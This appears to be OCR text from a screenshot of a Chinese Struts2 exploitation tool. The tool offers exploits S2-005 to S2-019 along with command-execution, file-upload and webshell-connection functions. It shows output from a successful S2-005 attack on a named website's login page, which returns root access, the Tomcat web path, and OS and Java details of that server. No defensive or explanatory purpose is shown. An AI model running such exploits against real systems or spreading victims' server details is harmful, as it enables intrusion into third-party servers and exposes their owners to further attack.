 目标: http://platform.netfield.cn/login 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://platform.netfield.cn/login
Useage: S2-005
Whoami: root
WebPath: /opt/apache-tomcat-7.0.2/webapps/tzdq
OS.Name: Linux
OS.Version: 2.6.32-358.el6.x86_64
Java.Home: /usr/java/jdk1.7.0_60/jre
Java.Version: 1.7.0_60
OS.arch: i386
User.Name: root
User.Home: /root
User.Dir: /opt/apache-tomcat-7.0.2/bin
Java.Class.Path: /opt/apache-tomcat-7.0.2/bin/bootstrap.jar:/opt/apache-tomcat-7.0.2/bin/tomcat-juli.jar
Java.IO.Tmpdir: /opt/apache-tomcat-7.0.2/temp